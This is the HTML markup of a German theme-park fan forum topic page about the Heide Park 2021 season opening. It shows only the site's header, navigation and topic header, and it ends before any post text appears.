								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="4" class="ipsHeader__start">


	
		<div data-ips-header-content='logo'>
			<!-- logo -->
			
				
<a href="https://www.phantafriends.de/" data-ips-hook="logo" class="ipsLogo ipsLogo--desktop" accesskey="1">
	
		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--light'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.phantafriends.de/uploads/set_resources_60/1503640115_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_03e2c5.png" width="740" height="160" alt='PhantaFriends.de - Deine Community' data-ips-theme-image='logo-light'>
    </picture>

		

    
    
    
    <picture class='ipsLogo__image ipsLogo__image--dark'>
        <source srcset="[data-uri]" media="(max-width: 979px)">
        <img src="https://www.phantafriends.de/uploads/set_resources_60/498559426_6d538d11ecfced46f459ee300b5e80ec_LogoHeader_f28ac1.png" width="740" height="160" alt='PhantaFriends.de - Deine Community' data-ips-theme-image='logo-dark'>
    </picture>

	
  	<div class="ipsLogo__text">
		<span class="ipsLogo__name" data-ips-theme-text="set__i-logo-text">PhantaFriends.de</span>
		
			<span class="ipsLogo__slogan" data-ips-theme-text="set__i-logo-slogan">Deine Community</span>
		
	</div>
</a>
			
			
			    
			    
			    
			    
			
		</div>
	

	

	

	

	
</div>
									<div data-ips-header-position="5" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="6" class="ipsHeader__end">


	

	

	
		<div data-ips-header-content='user'>
			<!-- user -->
			
			
			    
			    
				    

	<ul id="elUserNav" data-ips-hook="userBarGuest" class="ipsUserNav ipsUserNav--guest">


<!--CT: Customizer Icon (guest - desktop)-->


        
		
        
        
        
            
            <li id="elSignInLink" data-el="sign-in">
                <button type="button" id="elUserSignIn" popovertarget="elUserSignIn_menu" class="ipsUserNav__link">
                	<i class="fa-solid fa-circle-user"></i>
                	<span class="ipsUserNav__text">Bereits registriert? Anmelden</span>
                </button>                
                
<i-dropdown popover id="elUserSignIn_menu">
	<div class="iDropdown">
		<form accept-charset='utf-8' method='post' action='https://www.phantafriends.de/login/'>
			<input type="hidden" name="csrfKey" value="ff836dae940be7ea339884869b25d538">
			<input type="hidden" name="ref" value="aHR0cHM6Ly93d3cucGhhbnRhZnJpZW5kcy5kZS90b3BpYy80NzMwLWhlaWRlLXBhcmstc2Fpc29uc3RhcnQtMjAyMS1nbCVDMyVCQ2NrbGljaC1wZWNoLWRhYmVpLWVuZGxpY2gtd2llZGVyLWltLWZyZWl6ZWl0cGFyay8=">
			<div data-role="loginForm">
				
				
				
					<div class='ipsColumns ipsColumns--lines'>
						<div class='ipsColumns__primary' id='elUserSignIn_internal'>
							
<div class="">
	<h4 class="ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_hard">Anmelden</h4>
	<ul class='ipsForm ipsForm--vertical ipsForm--login-popup'>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_email">E-Mail-Adresse</label>
			<div class="ipsFieldRow__content">
                <input type="email" class='ipsInput ipsInput--text' placeholder="E-Mail-Adresse" name="auth" autocomplete="email" id='login_popup_email'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--noLabel ipsFieldRow--fullWidth">
			<label class="ipsFieldRow__label" for="login_popup_password">Passwort</label>
			<div class="ipsFieldRow__content">
				<input type="password" class='ipsInput ipsInput--text' placeholder="Passwort" name="password" autocomplete="current-password" id='login_popup_password'>
			</div>
		</li>
		<li class="ipsFieldRow ipsFieldRow--checkbox">
			<input type="checkbox" name="remember_me" id="remember_me_checkbox_popup" value="1" checked class="ipsInput ipsInput--toggle">
			<div class="ipsFieldRow__content">
				<label class="ipsFieldRow__label" for="remember_me_checkbox_popup">Angemeldet bleiben</label>
				<div class="ipsFieldRow__desc">Nicht empfohlen auf gemeinsam genutzten Computern</div>
			</div>
		</li>
		<li class="ipsSubmitRow">
			<button type="submit" name="_processLogin" value="usernamepassword" class="ipsButton ipsButton--primary i-width_100p">Anmelden</button>
			
				<p class="i-color_soft i-link-color_inherit i-font-weight_500 i-font-size_-1 i-margin-top_2">
					
						<a href='https://www.phantafriends.de/lostpassword/' data-ipsDialog data-ipsDialog-title='Hast du dein Passwort vergessen?'>
					
					Hast du dein Passwort vergessen?</a>
				</p>
			
		</li>
	</ul>
</div>
						</div>
						<div class='ipsColumns__secondary i-basis_280'>
							<div id='elUserSignIn_external'>
								<p class='ipsTitle ipsTitle--h3 i-padding_2 i-padding-bottom_0 i-color_soft'>Oder melde dich mit...</p>
								<div class='i-grid i-gap_2 i-padding_2'>
									
										<div>
											

<button type="submit" name="_processLogin" value="3" class='ipsSocial ipsSocial--google' style="background-color: #4285F4">
	
		<span class='ipsSocial__icon'>
			
				
					<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 488 512"><path d="M488 261.8C488 403.3 391.1 504 248 504 110.8 504 0 393.2 0 256S110.8 8 248 8c66.8 0 123 24.5 166.3 64.9l-67.5 64.9C258.5 52.6 94.3 116.6 94.3 256c0 86.5 69.1 156.6 153.7 156.6 98.2 0 135-70.4 140.8-106.9H248v-85.3h236.1c2.3 12.7 3.9 24.9 3.9 41.4z"/></svg>
				
			
		</span>
		<span class='ipsSocial__text'>Mit Google anmelden</span>
	
</button>
										</div>
									
								</div>
							</div>
						</div>
					</div>
				
			</div>
		</form>
	</div>
</i-dropdown>
            </li>
            
        
		
			<li data-el="sign-up">
				
					<a href="https://www.phantafriends.de/register/" class="ipsUserNav__link ipsUserNav__link--sign-up"  id="elRegisterButton">
						<i class="fa-solid fa-user-plus"></i>
						<span class="ipsUserNav__text">Registrieren</span>
					</a>
				
			</li>
		
		

    <li class='ipsHide' id='elCart_container'></li>


	</ul>

			    
			    
			    
			
		</div>
	

	

	
</div>
								</div>
							</div>
						
						
							<div data-ips-hook="secondaryHeader" class="ipsHeader__secondary" >
								<div class="ipsWidth ipsHeader__align">
									<div data-ips-header-position="7" class="ipsHeader__start">


	

	
		<div data-ips-header-content='navigation'>
			<!-- navigation -->
			
			
			    
				    


<nav data-ips-hook="navBar" class="ipsNav" aria-label="Primary">
	<i-navigation-menu>
		<ul class="ipsNavBar" data-role="menu">
			


	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Browse</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_1' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="3"  data-navApp="core" data-navExt="AllActivity" >
			
			
				
					<a href="https://www.phantafriends.de/discover/"  data-navItem-id="3" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f0ca'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Alle Aktivitäten</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="5"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='5'>
			
			
				
					<a href="https://www.phantafriends.de/discover/unread/"  data-navItem-id="5" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1ea'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ungelesene Inhalte</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="6"  data-navApp="core" data-navExt="YourActivityStreamsItem" data-streamid='6'>
			
			
				
					<a href="https://www.phantafriends.de/discover/content-started/"  data-navItem-id="6" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bd'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Inhalte die ich begonnen habe</span>
						</span>
					</a>
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="7"  data-navApp="core" data-navExt="Search" >
			
			
				
					<a href="https://www.phantafriends.de/search/"  data-navItem-id="7" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f002'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Suchen</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="77"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_77" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_77' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="15"  data-navApp="core" data-navExt="OnlineUsers" >
			
			
				
					<a href="https://www.phantafriends.de/online/"  data-navItem-id="15" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f017'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Online-Benutzer</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="64"  data-navApp="core" data-navExt="Leaderboard" >
			
			
				
					<a href="https://www.phantafriends.de/leaderboard/"  data-navItem-id="64" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f091'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Rangliste</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="14"  data-navApp="core" data-navExt="StaffDirectory" >
			
			
				
					<a href="https://www.phantafriends.de/staff/"  data-navItem-id="14" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f2bb'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Mitarbeiter</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="11"  data-navApp="calendar" data-navExt="Calendar" >
			
			
				
					<a href="https://www.phantafriends.de/events/"  data-navItem-id="11" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f133'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Ereignisse</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="75"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_75" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Hilfebereich</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
						<ul class='ipsNav__dropdown' id='elNavSecondary_75' data-ips-hidden-light-dismiss hidden>
							


	
		
		
		
		<li  data-id="13"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.phantafriends.de/forenregeln/"  data-navItem-id="13" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Forenregeln</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="76"  data-navApp="core" data-navExt="CustomItem" >
			
			
				
					<a href="https://www.phantafriends.de/faq/"  data-navItem-id="76" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">FAQ</span>
						</span>
					</a>
				
			
		</li>
	

						</ul>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="114"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.phantafriends.de/gallery/"  data-navItem-id="114" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Galerie</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="115"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.phantafriends.de/blogs/"  data-navItem-id="115" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blog</span>
						</span>
					</a>
				
			
		</li>
	

	

			<li data-role="moreLi" hidden>
				<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
					<span class="ipsNavBar__icon" aria-hidden="true">
						<i class="fa-solid fa-bars"></i>
					</span>
					<span class="ipsNavBar__text">
						<span class="ipsNavBar__label">Mehr</span>
						<i class="fa-solid fa-angle-down"></i>
					</span>
				</button>
				<ul class="ipsNav__dropdown" id="nav__more" data-role="moreMenu" data-ips-hidden-light-dismiss hidden></ul>
			</li>
		</ul>
		<div class="ipsNavPriority js-ipsNavPriority" aria-hidden="true">
			<ul class="ipsNavBar" data-role="clone">
				<li data-role="moreLiClone">
					<button aria-expanded="false" aria-controls="nav__more" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							<i class="fa-solid fa-bars"></i>
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Mehr</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
				</li>
				


	
		
		
		
		<li  data-id="1"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_1" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Browse</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	
		
		
		
		<li  data-id="77"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_77" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Community</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="75"  data-navApp="core" data-navExt="Menu" >
			
			
				
					<button aria-expanded="false" aria-controls="elNavSecondary_75" data-ipscontrols type="button">
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f1c5'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Hilfebereich</span>
							<i class="fa-solid fa-angle-down"></i>
						</span>
					</button>
					
				
			
		</li>
	

	

	
		
		
		
		<li  data-id="114"  data-navApp="gallery" data-navExt="Gallery" >
			
			
				
					<a href="https://www.phantafriends.de/gallery/"  data-navItem-id="114" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f87c'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Galerie</span>
						</span>
					</a>
				
			
		</li>
	

	
		
		
		
		<li  data-id="115"  data-navApp="blog" data-navExt="Blogs" >
			
			
				
					<a href="https://www.phantafriends.de/blogs/"  data-navItem-id="115" >
						<span class="ipsNavBar__icon" aria-hidden="true">
							
								<i class="fa-solid" style="--icon:'\f044'"></i>
							
						</span>
						<span class="ipsNavBar__text">
							<span class="ipsNavBar__label">Blog</span>
						</span>
					</a>
				
			
		</li>
	

	

			</ul>
		</div>
	</i-navigation-menu>
</nav>
			    
			    
			    
			    
			
		</div>
	

	

	

	
</div>
									<div data-ips-header-position="8" class="ipsHeader__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="9" class="ipsHeader__end">


	

	

	

	

	
		<div data-ips-header-content='search'>
			<!-- search -->
			
			
			    
			    
			    
			    
				    

	<button class='ipsSearchPseudo' popovertarget="ipsSearchDialog" type="button">
		<i class="fa-solid fa-magnifying-glass"></i>
		<span>Suchen</span>
	</button>

			    
			
		</div>
	
</div>
								</div>
							</div>
						
					</header>
				
				<main data-ips-hook="main" class="ipsLayout__main" id="ipsLayout__main" tabindex="-1">
					<div class="ipsWidth ipsWidth--main-content">
						<div class="ipsContentWrap">
							
								<div class="ipsHeaderExtra ipsResponsive_header--desktop" >
									<div data-ips-header-position="10" class="ipsHeaderExtra__start">


	

	

	

	
		<div data-ips-header-content='breadcrumb'>
			<!-- breadcrumb -->
			
			
			    
			    
			    
				    
<nav class="ipsBreadcrumb ipsBreadcrumb--top " aria-label="Breadcrumbs" >
	<ol itemscope itemtype="https://schema.org/BreadcrumbList" class="ipsBreadcrumb__list">
		<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			<a title="Startseite" href="https://www.phantafriends.de/" itemprop="item">
				<i class="fa-solid fa-house-chimney"></i> <span itemprop="name">Startseite</span>
			</a>
			<meta itemprop="position" content="1">
		</li>
		
		
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.phantafriends.de/forum/21-media/" itemprop="item">
						<span itemprop="name">Media </span>
					</a>
					<meta itemprop="position" content="2">
				</li>
			
			
		
			
				<li itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<a href="https://www.phantafriends.de/forum/106-vlogs-social-media/" itemprop="item">
						<span itemprop="name">Vlogs &amp; Social Media </span>
					</a>
					<meta itemprop="position" content="3">
				</li>
			
			
		
			
				<li aria-current="location" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
					<span itemprop="name">Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!</span>
					<meta itemprop="position" content="4">
				</li>
			
			
		
	</ol>
	<ul class="ipsBreadcrumb__feed" data-ips-hook="feed">
		
		<li >
			<a data-action="defaultStream" href="https://www.phantafriends.de/discover/" ><i class="fa-regular fa-file-lines"></i> <span data-role="defaultStreamName">Alle Aktivitäten</span></a>
		</li>
	</ul>
</nav>
			    
			    
			
		</div>
	

	
</div>
									<div data-ips-header-position="11" class="ipsHeaderExtra__center">


	

	

	

	

	
</div>
									<div data-ips-header-position="12" class="ipsHeaderExtra__end">


	

	

	

	

	
</div>
								</div>
							
							

							<div class="ipsLayout__columns">
								<section data-ips-hook="primaryColumn" class="ipsLayout__primary-column">
									
										<div class="i-margin-bottom_block" data-ips-ad="global_header">
											<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Responsiv 2 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4293945498818933"
     data-ad-slot="4869005001"
     data-ad-format="auto"></ins>
<script>
window.setTimeout(function(){
  (adsbygoogle = window.adsbygoogle || []).push({});
}, 200);
</script> 
										</div>
									
									
									
                                    
									

	





    
    



									




<!-- Start #ipsTopicView -->
<div class="ipsBlockSpacer" id="ipsTopicView" data-ips-topic-ui="traditional" data-ips-topic-first-page="true" data-ips-topic-comments="all">




<div class="ipsBox ipsBox--topicHeader ipsPull">
	<header class="ipsPageHeader">
		<div class="ipsPageHeader__row">
			<div data-ips-hook="header" class="ipsPageHeader__primary">
				<div class="ipsPageHeader__title">
					
						<h1 data-ips-hook="title">Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!</h1>
					
					<div data-ips-hook="badges" class="ipsBadges">
						
					</div>
				</div>
				
				
			</div>
			
				<ul data-ips-hook="topicHeaderButtons" class="ipsButtons">
					
						<li>


    <button type="button" id="elShareItem_94058155" popovertarget="elShareItem_94058155_menu" class='ipsButton ipsButton--share ipsButton--inherit '>
        <i class='fa-solid fa-share-nodes'></i><span class="ipsButton__label">Teilen</span>
    </button>
    <i-dropdown popover id="elShareItem_94058155_menu" data-controller="core.front.core.sharelink">
        <div class="iDropdown">
            <div class='i-padding_2'>
                
                
                    
                
                <span data-ipsCopy data-ipsCopy-flashmessage>
                    <a href="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/" class="ipsPageActions__mainLink" data-role="copyButton" data-clipboard-text="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/" data-ipstooltip title='Link in die Zwischenablage kopieren'><i class="fa-regular fa-copy"></i> https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/</a>
                </span>
                <ul class='ipsList ipsList--inline i-justify-content_center i-gap_1 i-margin-top_2'>
                    
                        <li>
<a href="https://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F&amp;title=Heide+Park+Saisonstart+2021+-+Gl%C3%BCcklich+%26+Pech+dabei.+%7C+Endlich+wieder+im+Freizeitpark%21" rel="nofollow noopener" class="ipsShareLink ipsShareLink--linkedin" target="_blank" data-role="shareLink" title='Auf LinkedIn teilen' data-ipsTooltip>
	<i class="fa-brands fa-linkedin"></i>
</a></li>
                    
                        <li>
<a href="https://bsky.app/intent/compose?text=Heide+Park+Saisonstart+2021+-+Gl%C3%BCcklich+%26+Pech+dabei.+%7C+Endlich+wieder+im+Freizeitpark%21%20-%20https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" class="ipsShareLink ipsShareLink--bluesky" target="_blank" data-role="shareLink" title='Auf Bluesky teilen' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-bluesky"></i>
</a></li>
                    
                        <li>
<a href="https://x.com/share?url=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%2525C3%2525BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" class="ipsShareLink ipsShareLink--x" target="_blank" data-role="shareLink" title='Auf X teilen' data-ipsTooltip rel='nofollow noopener'>
    <i class="fa-brands fa-x-twitter"></i>
</a></li>
                    
                        <li>
<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" class="ipsShareLink ipsShareLink--facebook" target="_blank" data-role="shareLink" title='Auf Facebook teilen' data-ipsTooltip rel='noopener nofollow'>
	<i class="fa-brands fa-facebook"></i>
</a></li>
                    
                        <li>
<a href="https://www.reddit.com/submit?url=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F&amp;title=Heide+Park+Saisonstart+2021+-+Gl%C3%BCcklich+%26+Pech+dabei.+%7C+Endlich+wieder+im+Freizeitpark%21" rel="nofollow noopener" class="ipsShareLink ipsShareLink--reddit" target="_blank" title='Auf Reddit teilen' data-ipsTooltip>
	<i class="fa-brands fa-reddit"></i>
</a></li>
                    
                        <li>
<a href="mailto:?subject=Heide%20Park%20Saisonstart%202021%20-%20Gl%C3%BCcklich%20%26%20Pech%20dabei.%20%7C%20Endlich%20wieder%20im%20Freizeitpark%21&body=https%3A%2F%2Fwww.phantafriends.de%2Ftopic%2F4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%2F" rel='nofollow' class='ipsShareLink ipsShareLink--email' title='Per E-Mail teilen' data-ipsTooltip>
	<i class="fa-solid fa-envelope"></i>
</a></li>
                    
                        <li>
<a href="https://pinterest.com/pin/create/button/?url=https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%25C3%25BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/&amp;media=" class="ipsShareLink ipsShareLink--pinterest" rel="nofollow noopener" target="_blank" data-role="shareLink" title='Auf Pinterest teilen' data-ipsTooltip>
	<i class="fa-brands fa-pinterest"></i>
</a></li>
                    
                </ul>
                
                    <button class='ipsHide ipsButton ipsButton--small ipsButton--inherit ipsButton--wide i-margin-top_2' data-controller='core.front.core.webshare' data-role='webShare' data-webShareTitle='Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!' data-webShareText='Heide Park Saisonstart 2021 - Glücklich &amp; Pech dabei. | Endlich wieder im Freizeitpark!' data-webShareUrl='https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/'>Weitere Optionen zum Teilen...</button>
                
            </div>
        </div>
    </i-dropdown>
</li>
					
					
					<li>

<div data-followApp='forums' data-followArea='topic' data-followID='4730' data-controller='core.front.core.followButton'>
	

	<a data-ips-hook="guest" href="https://www.phantafriends.de/login/" rel="nofollow" class="ipsButton ipsButton--follow" data-role="followButton" data-ipstooltip title="Anmelden, um zu folgen">
		<span>
			<i class="fa-regular fa-bell"></i>
			<span class="ipsButton__label">Follower</span>
		</span>
		
	</a>

</div></li>
				</ul>
			
		</div>
		
		
			<!-- PageHeader footer is only shown in traditional view -->
			<div class="ipsPageHeader__row ipsPageHeader__row--footer">
				<div class="ipsPageHeader__primary">
					<div class="ipsPhotoPanel ipsPhotoPanel--inline">
						


	<a data-ips-hook="userPhotoWithUrl" href="https://www.phantafriends.de/profile/3021-funtime_arena/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://www.phantafriends.de/profile/3021-funtime_arena/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Zum Profil von funtime_arena gehen" data-group="7" aria-hidden="true" tabindex="-1">
		<img src="https://www.phantafriends.de/uploads/monthly_2016_09/photo.jpg.b749191d5a4e440a5a2899b6e42ea47f.thumb.jpg.9938bda192f980946d862a6288a6d45d.jpg" alt="funtime_arena" loading="lazy">
	</a>

						<div data-ips-hook="topicHeaderMetaData" class="ipsPhotoPanel__text">
							<div class="ipsPhotoPanel__primary">


<a href='https://www.phantafriends.de/profile/3021-funtime_arena/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://www.phantafriends.de/profile/3021-funtime_arena/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fwww.phantafriends.de%252Ftopic%252F4730-heide-park-saisonstart-2021-gl%2525C3%2525BCcklich-pech-dabei-endlich-wieder-im-freizeitpark%252F' title="Zum Profil von funtime_arena gehen" class="ipsUsername" translate="no">funtime_arena</a></div>
							<div class="ipsPhotoPanel__secondary"><time datetime='2021-05-02T14:51:37Z' title='02.05.2021 14:51' data-short='4 j' class='ipsTime ipsTime--long'><span class='ipsTime__long'>2. Mai 2021</span><span class='ipsTime__short'>4 j</span></time> in <a href="https://www.phantafriends.de/forum/106-vlogs-social-media/" class="i-font-weight_600">Vlogs &amp; Social Media</a></div>
						</div>
					</div>
				</div>
				
			</div>
		
	</header>

	

</div>

<!-- Large topic warnings -->






<!-- These can be hidden on traditional first page using <div data-ips-hide="traditional-first"> -->


<!-- Content messages -->









<div class="i-flex i-flex-wrap_wrap-reverse i-align-items_center i-gap_3">

	<!-- All replies / Helpful Replies: This isn't shown on the first page, due to data-ips-hide="traditional-first" -->
	

	<!-- Start new topic, Reply to topic: Shown on all views -->
	<ul data-ips-hook="topicMainButtons" class="i-flex_11 ipsButtons ipsButtons--main">
		<li>
			
		</li>
		
		
	</ul>
</div>





<section data-controller='core.front.core.recommendedComments' data-url='https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/?&amp;recommended=comments' class='ipsBox ipsBox--featuredComments ipsRecommendedComments ipsHide'>
	<div data-role="recommendedComments">
		<header class='ipsBox__header'>
			<h2>Empfohlene Antworten</h2>
			

<div class='ipsCarouselNav ' data-ipscarousel='topic-featured-posts' >
	<button class='ipsCarouselNav__button' data-carousel-arrow='prev'><span class="ipsInvisible">Vorherige Karussell-Folie</span><i class='fa-ips' aria-hidden='true'></i></button>
	<button class='ipsCarouselNav__button' data-carousel-arrow='next'><span class="ipsInvisible">Nächste Karussell-Folie</span><i class='fa-ips' aria-hidden='true'></i></button>
</div>
		</header>
		
	</div>
</section>

<div id="comments" data-controller="core.front.core.commentFeed,forums.front.topic.view, core.front.core.ignoredComments" data-autopoll data-baseurl="https://www.phantafriends.de/topic/4730-heide-park-saisonstart-2021-gl%C3%BCcklich-pech-dabei-endlich-wieder-im-freizeitpark/" data-lastpage data-feedid="forums-ips_forums_topic-4730" class="cTopic ipsBlockSpacer" data-follow-area-id="topic-4730">

	<div data-ips-hook="topicPostFeed" id="elPostFeed" class="ipsEntries ipsPull ipsEntries--topic" data-role="commentFeed" data-controller="core.front.core.moderation" >

		
